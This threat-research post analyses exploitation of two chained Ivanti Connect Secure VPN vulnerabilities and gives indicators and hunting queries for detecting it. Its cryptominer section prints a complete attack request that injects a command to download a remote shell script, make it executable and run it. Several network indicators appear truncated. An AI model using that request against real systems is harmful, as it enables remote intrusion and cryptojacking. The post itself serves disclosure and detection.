By D. Iuzvyk, T. Peck, A. Narasimhan, R. Radparvar, A. Barros, O. Kolesnikov
tldr:
In the last month, two critical zero-day CVEs were published for Ivanti Connect Secure VPN software: CVE-2023-46805 and CVE-2024-21887.

In December of 2023, Volexity incident response teams discovered a vulnerability regarding an authentication bypass to an organization’s Ivanti Connect Secure (ICS) VPN server appliance (previously known as Pulse Connect Secure). This vulnerability was tracked under CVE-2023-46805 with a CVSS score of 8.2 which allowed for an authentication bypass.
Earlier this month another critical CVE for ICS dropped and was tracked as CVE-2024-21887, which is classified as a command injection vulnerability and is still in zero-day status. This CVE carried an even higher CVSS score of 9.1 which allows for an unauthenticated attacker to execute commands on the target system. Both exploits when used together allow for an unauthenticated threat actor to execute shell commands on affected systems with the highest level of privilege (root).
According to Ivanti, both exploits affect versions 9.x and 22.x. While an official patch was being developed, Ivanti released pre-patch mitigation options for customers to deploy to reduce the risk of exploitation in the form of an XML file which can be downloaded and applied to the appliance.
…
Simply put, both exploits work together to accomplish the same goal: to allow an attacker to execute commands on the remote VPN appliance, bypassing the need to authenticate to do so.
Volexity’s initial discovery attributed the initial exploitation activity to a threat actor tracked as UTA0178. Since the initial report, other reports of other ICS customers began to surface with links to Chinese hackers leveraging both critical CVEs. This tells us that PoC (proof-of-concept) code exists in the wild and is currently being used by high profile attack groups. According to Volexity research, of the 50,000 publicly accessible ISC IP addresses, over 1,700 appliances were identified with the GIFTEDVISITOR web shell.
Today, let’s take a deep dive and take a look at what we know about the two exploits and what we can do to detect them.
Initial exploitation analysis and detection
The attack is carried out by sending a carefully crafted request to the ICS appliance. The request is overall quite simple and can be issued using a curl command one-liner, or via any popular scripting language such as Python as seen in the figure below.

Figure 1: PoC Code for CVE-2023-46805 and CVE-2024-21887
According to a few PoC samples obtained by the threat research team, the command issues a request to the victim machine to a specific URL containing a traversal to bypass certain restricted functions. This request relies on the victim being vulnerable to both CVE exploits, the authentication bypass, as well as the remote code execution exploit.
Next, JSON data is sent which under the “type:” key contains a shell command which will be executed on the victim. As Python is installed on the ICS appliance by default, one particular identified sample contained a known Python reverse shell to an outgoing IP/port combination.

Figure 2: Example of an exploitation POST request captured via PA-VM
Once the request is sent and the target exploited, the Python code executes and sends a reverse shell back to the attacker’s IP address and port, specified in the Python code of the exploit. At this point the attacker can issue any OS shell commands on the target as a super user (root).

Figure 3: Exploitation example against a vulnerable server
In the figure above the curl example we referenced earlier was executed against a vulnerable appliance. Once the exploit allows the Linux “id” command to execute, (“type”: “id”) the command is executed against the server and it returns the output of the command:
“error”: “uid=0(root) gid=0(root) groups=0(root) … “}
Exploitation via cryptominers
The Securonix Threat Research (STR) team has also identified traffic attempting to exploit vulnerable ICS servers for the sake of making them mine cryptocurrencies. In one particular example, we identified commands issued to the server using the same initial exploit, which leverages tools such as wget or curl to download and execute a .sh script from a remote IP address and execute it.
Example: hxxps://[VICTIM_IP]/api/v1/totp/user-backup-code/../../license/keys-status/%3b(type%20curl%20&%3E/dev/null;%20curl%20-o%20/tmp/script.sh%20http://192.252.183[.]116:8089/u/123/100123/202401/d9a10f4568b649acae7bc2fe51fb5a98.sh%20%7C%7C%20type%20wget%20&%3E/dev/null;%20wget%20-O%20/tmp/script.sh%20http://192.252.183[.]116:8089/u/123/100123/202401/d9a10f4568b649acae7bc2fe51fb5a98.sh);%20chmod%20+x%20/tmp/script.sh;%20/tmp/script.sh
The purpose of this script is to simply mine Monero using xmrig. An example of the contents of this script can be seen in the figure below:

Figure 4: Contents of crypto mining script (d9a10f4568b649acae7bc2fe51fb5a98.sh)
Additionally, a recent exploitation module also appeared recently on the popular Metasploit framework as part of its massive growing list of exploitable CVEs. As with most modules using the framework, it is quite simple to set up and deploy as it contains a generated reverse shell listener.
Figure 5: Metasploit module for CVE-2023-46805 and CVE-2024-21887
Post exploitation analysis and detection
Based on the initial Volexity report, there were several key indicators that can help with post-compromise detections. Most of these would be considered very unusual, especially from a VPN appliance.
Once the attackers were able to execute code on the ICS appliance, researchers were able to observe odd out-going traffic from the same server. The traffic was generated from three unusual behaviors:
- Outgoing curl requests to remote C2 servers
- SSH connections to other internal systems
- Established encrypted connections to other external servers
Coverage for each of these detection categories is available to Securonix customers.
Persistence was established by modifying a legitimate Ivanti component “visits.py” and incorporating malicious code which functions as a web shell. This code dubbed GRIFTEDVISITOR is called and executed when the following URI is accessed: “/api/v1/cav/client/visits”
Securonix recommendations
With the case of CVE-2023-46805 and CVE-2024-21887, Ivanti did not release patches prior to disclosure, therefore only certain mitigation strategies exist which we referenced at the beginning of this article. According to Ivanti, official patches were released starting on January 22. A Rapid7 analysis of the attack stated the vendor supplied mitigations will prevent the exploit from working properly.
As with any high-profile zero-day exploit, it’s critical to examine prior log activity and look for exploitation artifacts.
According to Volexity, the attackers modified the following files to gain access:
- /home/perl/DSLogConfig.pm
- /home/etc/sql/dsserver/sessionserver.pl
- /home/etc/sql/dsserver/sessionserver.sh
- /home/webserver/htdocs/dana-na/auth/compcheckresult.cgi
- /home/webserver/htdocs/dana-na/auth/lastauthserverused.js
- /tmp/rev
- /tmp/s.py
- /tmp/s.jar
- /tmp/b
- /tmp/kill
Also, it is critical to look for signs of lateral movement within the attached network. If the host was compromised in the past, it is possible that the attackers have moved into other hosts in the network.
Securonix customers can leverage some of the provisional detections and the hunting queries below.
Network IoCs
- 65.130.146
- psecure[.]pro
- 252.183.116
- 92.254.14
Some examples of relevant provisional Securonix detections
- PXY-PAN83-RUN – Potential CVE-2023-37580 Exploitation Attempt Analytic
- WEL-PSH98-RUN – Veeam Passwords Dump Via Powershell Analytic
- IFW-PAN11-RUN – RDP/SSH/SMB Traffic Outbound Traffic On VPN ApplianceZeek Analytic
- IFW-PAN12-RUN – SOCKS Proxy/SSH Tunnel Traffic On VPN ApplianceZeek Analytic
- NTA-CRL30-RUN – RDP/SSH/SMB Traffic On VPN Appliance Zeek Analytic
- NTA-CRL29-RUN – Proxy/Tunnel Traffic On VPN Appliance Zeek Analytic
- NTA-CRL28-RUN – SSH Traffic On VPN Appliance Zeek Analytic
- NTA-CRL27-RUN – SOCKS Proxy Traffic On VPN Appliance Zeek Analytic
- WEL-PSH98-RUN – Veeam Passwords Dump Via Powershell Analytic
Relevant hunting/Spotter queries
(replace “(List of IVANTI_IP with comma separation)” with the ICA appliance IP(s) )
- index = activity AND rg_functionality = “Next Generation Firewall” AND requesturl CONTAINS “/api/v1/totp/user-backup-code/../../” OR c-method = “POST” AND requesturl CONTAINS “/api/v1/totp/user-backup-code” AND requesturl CONTAINS “/system/maintenance/archiving/cloud-server-test-connection” OR c-method = “POST” AND requesturl CONTAINS “/api/v1/totp/user-backup-code” AND requesturl CONTAINS “/license/keys-status”
- index = activity AND rg_functionality = “Next Generation Firewall” AND sourceaddress CONTAINS “(List of IVANTI_IP with comma separation)” AND (destinationport = “22” OR destinationport = “9050” OR destionationport = “445” OR destionationport = “3389”)
- index = activity AND rg_functionality = “Firewall” AND sourceaddress CONTAINS “(List of IVANTI_IP with comma separation)” AND (destinationport = “22” OR destinationport = “9050” OR destionationport = “445” OR destionationport = “3389”)
- index = activity AND rg_functionality = “Web Proxy” AND sourceaddress CONTAINS “(List of IVANTI_IP with comma separation)” AND (destinationport = “22” OR destinationport = “9050” OR destionationport = “445” OR destionationport = “3389”)
- index = activity AND rg_functionality = “IDS / IPS / UTM / Threat Detection” AND sourceaddress CONTAINS “(List of IVANTI_IP with comma separation)” AND (destinationport = “22” OR destinationport = “9050” OR destionationport = “445” OR destionationport = “3389”)
- index = activity AND rg_functionality = “Flow” AND sourceaddress CONTAINS “(List of IVANTI_IP with comma separation)” AND (destinationport = “22” OR destinationport = “9050” OR destionationport = “445” OR destionationport = “3389”)
References:
- CVE-2023-46805
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-46805 - CVE-2024-21887
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-21887 - KB CVE-2023-46805 (Authentication Bypass) & CVE-2024-21887 (Command Injection) for Ivanti Connect Secure and Ivanti Policy Secure Gateways
https://forums.ivanti.com/s/article/KB-CVE-2023-46805-Authentication-Bypass-CVE-2024-21887-Command-Injection-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure-Gateways?language=en_US - Chinese hackers exploit Ivanti VPN zero days for RCE attacks
https://www.csoonline.com/article/1290205/chinese-hackers-exploit-ivanti-vpn-zero-days-for-rce-attacks.html - Ivanti Connect Secure VPN Exploitation Goes Global
https://www.volexity.com/blog/2024/01/15/ivanti-connect-secure-vpn-exploitation-goes-global/ - AttackerKB: CVE-2023-46805 – An authentication bypass vulnerability in the web component of Ivanti ICS 9.x, 22.x and Ivanti Policy Secure
https://attackerkb.com/topics/AdUh6by52K/cve-2023-46805/rapid7-analysis
Source: Original Post
“An interesting youtube video that may be related to the article above”